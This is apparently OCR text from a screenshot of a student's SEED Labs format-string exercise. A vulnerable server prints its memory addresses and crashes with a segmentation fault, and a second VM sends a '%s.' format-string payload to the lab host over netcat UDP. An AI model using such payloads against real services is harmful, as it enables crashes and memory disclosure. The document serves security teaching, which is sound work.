 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The value of the 'msg' argument: 0xbfffefbc
Segmentation fault
[03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$
Ubuntu-C1 [Running] - Oracle VM VirtualBox
achine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help En 8:57 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo %s. %s. %s. %s. %s. %s. %s. %s. %s. %s. %s.
%s. %s. %s. %s. | nc -u 10.0.2.43 9090